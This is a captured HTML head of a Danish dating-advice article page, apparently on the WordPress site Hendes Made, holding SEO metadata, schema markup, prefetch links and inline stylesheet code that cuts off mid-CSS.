

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/
body_size: 23911
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hvorfor Sms&#039;er Han Mig, Hvis Han Ikke Er Interesseret? (13 Grunde Til Hvorfor)" />
<meta property="og:description" content="Der kommer en dag i enhver piges liv, hvor hun må stille sig selv spørgsmålet: &quot;Hvorfor sms&#039;er han mig, hvis han ikke er interesseret?&quot; Mænd gør nogle gange nogle træk, som ikke er så lette" />
<meta property="og:url" content="https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:47:46+00:00" />
<meta property="article:published_time" content="2023-04-04T12:33:45+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:47:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hvorfor Sms&#039;er Han Mig, Hvis Han Ikke Er Interesseret? (13 Grunde Til Hvorfor)" />
<meta name="twitter:description" content="Der kommer en dag i enhver piges liv, hvor hun må stille sig selv spørgsmålet: &quot;Hvorfor sms&#039;er han mig, hvis han ikke er interesseret?&quot; Mænd gør nogle gange nogle træk, som ikke er så lette" />
<meta class="flipboard-article" content="Der kommer en dag i enhver piges liv, hvor hun må stille sig selv spørgsmålet: &quot;Hvorfor sms&#039;er han mig, hvis han ikke er interesseret?&quot; Mænd gør nogle gange nogle træk, som ikke er så lette" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg.webp" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg.webp" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hvorfor Sms&#039;er Han Mig, Hvis Han Ikke Er Interesseret? (13 Grunde Til Hvorfor) - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/","url":"https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/","name":"Hvorfor Sms'er Han Mig, Hvis Han Ikke Er Interesseret? (13 Grunde Til Hvorfor) - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg.webp","datePublished":"2023-04-04T12:33:45+00:00","dateModified":"2025-10-13T08:47:46+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg.webp","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/04/Why-Is-He-Texting-Me-If-Hes-Not-Interested-13-Reasons-Why-720x405.jpg.webp","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/hvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Hvorfor Sms&#8217;er Han Mig, Hvis Han Ikke Er Interesseret? (13 Grunde Til Hvorfor)"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel="stylesheet" class="mvt-styles" href="https://hendesmade.dk/wp-content/mvt-critical/1/844866e5a26fa7b433d57a604130d4ab.e7a0706f7c38ee88123c03a053021b0d.secondary.css?ver=6.8.3" media="print" onload="this.media='all'"><noscript><link rel='stylesheet' id='mvt-uncritical-css' href='https://hendesmade.dk/wp-content/mvt-critical/1/844866e5a26fa7b433d57a604130d4ab.e7a0706f7c38ee88123c03a053021b0d.secondary.css?ver=6.8.3' type='text/css' media='all' />
</noscript><style>@charset "UTF-8";ul{box-sizing:border-box}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside.wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside.wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside.wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}#dpsp-content-top{margin-bottom:1.2em}.dpsp-share-text{margin-bottom:10px;font-weight:700}.dpsp-networks-btns-wrapper{margin:0!important;padding:0!important;list-style:none!important}.dpsp-networks-btns-wrapper:after{display:block;clear:both;height:0;content:""}.dpsp-networks-btns-wrapper li{float:left;margin:0;padding:0;border:0;list-style-type:none!important;overflow:hidden}.dpsp-networks-btns-wrapper li:before{display:none!important}.dpsp-networks-btns-wrapper li:first-child{margin-left:0!important}.dpsp-networks-btns-wrapper .dpsp-network-btn{display:flex;position:relative;box-sizing:border-box;width:100%;min-width:40px;height:40px;max-height:40px;padding:0;border:2px solid;border-radius:0;box-shadow:none;font-family:Arial,sans-serif;font-size:14px;font-weight:700;line-height:36px;text-align:center;vertical-align:middle;text-decoration:none!important;text-transform:unset!important}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-label{padding-right:.5em;padding-left:.5em}@media screen and (max-width:480px){.dpsp-network-hide-label-mobile,.dpsp-no-labels-mobile .dpsp-network-label{display:none!important}}.dpsp-networks-btns-wrapper.dpsp-column-auto .dpsp-network-btn.dpsp-no-label{width:40px}.dpsp-button-style-6 .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label .dpsp-network-icon,.dpsp-button-style-7 .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label .dpsp-network-icon,.dpsp-button-style-8 .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label .dpsp-network-icon{left:-2px}.dpsp-networks-btns-wrapper .dpsp-network-btn:after{display:block;clear:both;height:0;content:""}.dpsp-networks-btns-wrapper.dpsp-column-auto .dpsp-network-btn.dpsp-no-label{padding-left:0!important}.dpsp-button-style-6 .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar):not(.dpsp-column-auto):not(.dpsp-column-6) .dpsp-network-btn.dpsp-has-count-only .dpsp-network-label-wrapper,.dpsp-button-style-7 .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar):not(.dpsp-column-auto):not(.dpsp-column-6) .dpsp-network-btn.dpsp-has-count-only .dpsp-network-label-wrapper{display:inline-block;text-indent:2em}.dpsp-networks-btns-wrapper.dpsp-column-1 li{width:100%}.dpsp-networks-btns-wrapper.dpsp-column-1 li:nth-child(n){margin-right:0}.dpsp-networks-btns-wrapper.dpsp-column-2 li{width:50%}.dpsp-networks-btns-wrapper.dpsp-column-2 li:nth-child(2n){margin-right:0}.dpsp-has-spacing .dpsp-networks-btns-wrapper.dpsp-column-2 li{width:49%}.dpsp-networks-btns-wrapper.dpsp-column-3 li{width:33.3333%}.dpsp-networks-btns-wrapper.dpsp-column-3 li:nth-child(3n){margin-right:0}.dpsp-has-spacing .dpsp-networks-btns-wrapper.dpsp-column-3 li{width:32%}.dpsp-networks-btns-wrapper.dpsp-column-4 li{width:25%}.dpsp-networks-btns-wrapper.dpsp-column-4 li:nth-child(4n){margin-right:0}.dpsp-has-spacing .dpsp-networks-btns-wrapper.dpsp-column-4 li{width:23.5%}.dpsp-networks-btns-wrapper.dpsp-column-5 li{width:20%}.dpsp-networks-btns-wrapper.dpsp-column-5 li:nth-child(5n){margin-right:0}.dpsp-has-spacing .dpsp-networks-btns-wrapper.dpsp-column-5 li{width:18.4%}.dpsp-networks-btns-wrapper.dpsp-column-6 li{width:16.6666%}.dpsp-networks-btns-wrapper.dpsp-column-6 li:nth-child(6n){margin-right:0}.dpsp-has-spacing .dpsp-networks-btns-wrapper.dpsp-column-6 li{width:15%}.dpsp-networks-btns-wrapper.dpsp-column-7 li{width:14.285%}.dpsp-networks-btns-wrapper.dpsp-column-7 li:nth-child(7n){margin-right:0}.dpsp-has-spacing .dpsp-networks-btns-wrapper.dpsp-column-7 li{width:13%}.dpsp-networks-btns-wrapper.dpsp-column-7 li:nth-child(6n){margin-right:0}.dpsp-facebook{--networkAccent:#334d87;--networkColor:#3a579a;--networkHover:rgba(51,77,135,0.4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-facebook{border-color:#3a579a;color:#3a579a;background:#3a579a}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-facebook .dpsp-network-icon{border-color:#3a579a;fill:var(--networkColor,#3a579a);background:#3a579a}.dpsp-pinterest{--networkAccent:#b31e24;--networkColor:#c92228;--networkHover:rgba(179,30,36,0.4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest{border-color:#c92228;color:#c92228;background:#c92228}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon{border-color:#c92228;fill:var(--networkColor,#c92228);background:#c92228}.dpsp-shape-rounded .dpsp-network-btn,.dpsp-shape-rounded .dpsp-network-btn .dpsp-network-icon{border-top-left-radius:4px;border-bottom-left-radius:4px}.dpsp-shape-rounded .dpsp-network-btn,.dpsp-shape-rounded .dpsp-no-label.dpsp-network-btn .dpsp-network-icon{border-top-right-radius:4px;border-bottom-right-radius:4px}.dpsp-has-spacing .dpsp-networks-btns-wrapper li{margin-right:2%;margin-bottom:10px;margin-left:0!important}.dpsp-size-small .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label{width:32px}.dpsp-size-small .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label .dpsp-network-icon{left:0}.dpsp-size-large .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label{width:46px}.dpsp-size-large .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label .dpsp-network-icon{left:0}.dpsp-networks-btns-wrapper.dpsp-networks-btns-pop-up.dpsp-column-auto{text-align:center}.dpsp-networks-btns-wrapper.dpsp-networks-btns-pop-up.dpsp-column-auto li{display:inline-block;float:none}#dpsp-floating-sidebar{position:fixed;top:50%;transform:translateY(-50%);z-index:9998}#dpsp-floating-sidebar.dpsp-position-right{right:0}.dpsp-networks-btns-wrapper.dpsp-networks-btns-sidebar li{float:none;margin-left:0}.dpsp-networks-btns-wrapper.dpsp-networks-btns-sidebar 